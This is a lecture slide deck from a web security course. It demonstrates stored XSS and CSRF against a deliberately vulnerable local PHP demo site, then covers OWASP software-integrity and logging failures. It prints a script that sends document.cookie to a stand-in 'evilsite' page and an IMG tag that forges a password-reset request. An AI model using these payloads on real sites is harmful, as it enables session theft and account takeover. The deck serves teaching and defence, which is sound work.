Slide 1

Server-Side Web Programming (COMP10260)
Securing Web Applications – Part III

Slide 2
Examples – Part IV
More XSS and Cross-site Request Forging (CSRF)

Slide 3
Getting started
To follow along download the zip file marked “CSRF Example.zip” and extract its contents into C:\xampp\htdocs.
This archive contains two php scripts: caribou_computers2.php and caribou_admin.php and one HTML file evilsite2.html.
There is also an SQL script caribou_computers.sql import that through phpMyAdmin. This will re-create the ontario_computers database and add a new comments table.
Once you do that you can point your browser at: https://127.0.0.1/CSRF%20Example/caribou_computers2.php
Since we re-created the DB we will need to create a new account.

Slide 4

Caribou Computers
Caribou computers has upgraded its website!
Now instead of just shopping, users can socialize!
The main shop includes a comments sections where users can talk about whatever they are interested in!
The comment system, for now is anonymous!

Slide 5

Caribou Computers
Of course, the first part of our reconnaissance is to see if we can put tags into the comment system.
We test this by writing a comment with simple tags in it such as <b></b>.
As you can see by the results on the left. Clearly, this site is just waiting to be taken advantage of.

Slide 6

Caribou Computers
Our next step is to try the <script> tag and our usual technique of trying to insert an alert() will do.
In this case we had to try it twice. The first time we used single quotes, and it didn’t work.
Trying again with double quotes did the trick!
What next?

Slide 7
Caribou Computers
From here we want to get some data out of the system.
To keep things simple lets, focus on exfiltrating the cookie again.
Of course, we could just put another malicious link in the comment page and hope someone clicks it.
But there’s something FAR more nefarious we can do.

Slide 8
Caribou Computers
Remember we can make the browser of anyone who logs into this page run any JavaScript we want.
We want to send data somewhere. Do you remember a JavaScript function that does this?
XMLHttpRequest()!
Believe it or not, we can embed just a little bit of JavaScript and send it to our evilsite comments page.

Slide 9
Caribou Computers
In case you forgot here’s how it works. We need to…
Make a XMLHttpRequest object.
Point it at a URL and say what kind of request it is.
Send the request!
In other words:
xhr = new XMLHttpRequest();
xhr.open("GET","evilsite.php?comment="+document.cookie, false);
xhr.send();
Let’s try it!

Slide 10

Caribou Computers
Now go back to evilsite.php and you should see the session information in the comments page!

Slide 11
Is this still XSS?
We didn’t really mention it before but there are two major types of XSS!
Reflected XSS – Where, the user is tricked into taking some action the results in a HTTP request making some kind of malicious change to the site. Our prior example provided a malicious link that “bounced” off the Caribou Computer site in order to capture someone’s cookie.
Stored XSS – This is when site data can be modified to access another web site in a malicious way. Our comment “stored” our hack on the Caribou Computer site and would be activated every time a user read loaded that comment.

Slide 12

Cross-Site Request Forging
This Photo by Unknown Author is licensed under CC BY-SA

Slide 13
One more attack!
Making malicious links can harm a site BUT people have to be tricked to click on them.
Storing JavaScript to be executed can also be a good attack but we need access to the site to plant it and it can only affect users that see it.
What if there was a kind of attack that could be executed simply by visiting a web page!

Slide 14
Getting Started
Log in as someone other than the administrator and point your browser at caribou_admin.php!

Slide 15

Caribou Computers (again!)
Caribou computers is getting pretty big and now they’ve realized that they need to hire someone to do some administrative tasks like change passwords.
They don’t want to give this person access to their entire website, and they don’t really want to hire a developer.
So, they create an administration page in PHP to handle things!

Slide 16
Caribou Computers (again!)
The administrative page is secured against someone just randomly finding it.
Unless you’re logged in as the administrator you will get the very pointed message on the left!
Log in as administrator and try again! (The password is: thisismyadministratorpassword )
(to log in you will have to clear the cookies and go back to the caribou_computers2.php site!)

Slide 17

Caribou Computers (again!)
Ok, that’s better!
So here we have a page where the administrator (and only the administrator!) can select a user and change their password.
Go ahead and try it!

Slide 18

Caribou Computers (again!)
So, we’ve just changed Larry’s password.
Clearly this works by using a GET request and passing parameters in on the URL.
Site authentication is done by cookies.
Cookies are sent when a request is made to the host site.
So, in theory, if we could craft an HTTP request and somehow get the administrator to send it.
Then we could reset anyone’s password!

Slide 19
Caribou Computers (again!)
There are a lot of ways to do this.
Based on our last exploit you might think about using XMLHttpRequest().
However, in the real world most cookies have a special flag set in them called “HttpOnly” this stops the cookie from being sent in JavaScript requests.
When we talked about this back in the first lecture. We mentioned that Advertisers use cookies to track what you are doing.

Slide 20
Caribou Computers (again!)
Advertisers frequently simply have sites link to advertisement images on their sites…
And that’s our answer!
We create a webpage, with a specially crafted <IMG> tag on it which points to the caribou_admin.php page.
<IMG src="caribou_admin.php?larry=on,newpass=sorry" />

Slide 21

Evilsite.com (again!)
If the administrator of Caribou Computers even just visits a page with this tag on it. It will create an HTTP request on their behalf.
Which goes to the admin site along with this user's session cookie (remember we said that long lived cookies are bad?)
The site simply processes the password change request!

Slide 22
Fixing CSRF
Similar to XSS there is a flag that can be set on HTTP cookies which can lower the risks of CSRF attacks succeeding.
This is known as “sameSite” and if it set to “strict” then it will not allow requests that originate from another site. So linking from evilsite.com would no longer work.
That said it won’t stop someone from doing the same kind of attack using injection. Where the attacker is allowed to insert a URL to an image on the comment page on your site. So sanitizing your inputs is always an important step in writing secure web applications.

Slide 23
A08:2021 – Software and Data Integrity Failures

Slide 24
A08:2021 – Software and Data Integrity Failures
Software integrity happens when it is not possible to reliably determine whether a piece of software is safe to install. This happens frequently with hardware devices or drivers which are not signed (or have a weak signing algorithm). Signing is a process by which a cryptographic hash is calculated for a piece of software.
Signing protects users from this kind of attack by having the software vendor publish both the software package and a cryptographic hash of it. Users that download the software can use a hashing tool to generate a hash for the software they just downloaded. Which they then compare to the published hash. If they match then software is considered to be unmodified.
This is particularly important when your software distribution system is uncontrolled. Linux Distributions, for example frequently are hosted by a large number of servers which are run by volunteers. It is possible that if one is compromised the distribution could be replaced by one containing malicious code.
The software vendor can make this difficult by publishing the hash values for all the current version of their software on their website.

Slide 25
A09:2021 – Security Logging and Monitoring Failures

Slide 26
A09:2021 – Security Logging and Monitoring Failures
Logging is an important if unexciting part of web application security. As a general rule any event that could have a security impact should be logged. Logs should be periodically reviewed by qualified staff and suspicious events or clusters of suspicious events should provide alerts notifying the security team.
Types of logging failures include:
Failing to log auditable events.
Maintaining only local copies of log files.
Ineffective or missing alert thresholds.

Slide 27
A09:2021 – Security Logging and Monitoring Failures
Examples:
Failing to Log Audiable Events: Events that relate to your web application’s security do not only include events which could prevent an attack but also events that would help you find the cause of an attack.
For example, a hypothetical web application where users log-in thousands of times per day. To keep the log size more manageable and to avoid the performance hit that comes from logging. The developers decide to only post an entry to a logfile if a user gets their password wrong three times in a row. Otherwise, the login attempt is not tracked.
This seems like a reasonable security measure, but it’s based on the developer’s expectation that an attacker will try to gain access to their system by taking one account and make multiple attempts on its password. However, the attacker could, just as easily spread their attempts across many accounts over the course of a month.
This would be virtually invisible to the proposed logging system. Not only that but there is no information for the security team to determine how the attack occurred when it is finally discovered. Information that can lead you to determine the cause of an attack (sometimes called “root cause analysis”) is referred to as auditable and should be recorded.
How to fix: Log anything that represents a security concern OR could be used to determine how a break in occurred. This can include login attempts, software exceptions, script execution times and script memory usage.

Slide 28
A09:2021 – Security Logging and Monitoring Failures
Maintaining Only Local Logs: One of the issues security researches have with analyzing log files is determining if they represent a true picture of events. The veracity of logs can be compromised in two major ways when log files exist purely on the same machine that your web application is running on.
One would be that when a machine is compromised it isn’t uncommon for the attacker to gain significant privilege on the compromised machine. Often enough to alter or destroy the log files.
The second is that a web application may, for performance reasons be spread across multiple machines. Local logs then only provide a small portion of the overall effect an attack is having on a system.
